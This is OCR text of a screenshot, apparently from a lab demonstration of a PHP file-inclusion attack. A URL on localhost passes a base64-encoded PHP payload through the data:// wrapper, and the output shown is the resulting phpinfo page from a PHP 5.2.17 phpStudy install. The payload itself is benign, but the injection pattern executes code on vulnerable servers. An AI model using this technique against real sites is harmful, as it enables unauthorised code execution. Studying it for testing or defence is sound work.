 phpinfo() - 360极速浏览器 11.0
127.0.0.1/xxx.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
渗透相关 超强搜索工具 前后端相关 各种API 各种博客 微信相关 redis python 捞钱 工作台 · 语
phpinfo() ×
PHP Version 5.2.17
php
System Windows NT P喵呜-PHPOOP 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
files parsed
PHP API 20041225
PHP 20060613
Extension
Zend 220060519
Extension
Debug Build no
Thread Safety enabled
Zend enabled
Memory
Manager
IPv6 Support enabled
Registered php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
PHP Streams
Registered tcp, udp
Stream
Socket
Transports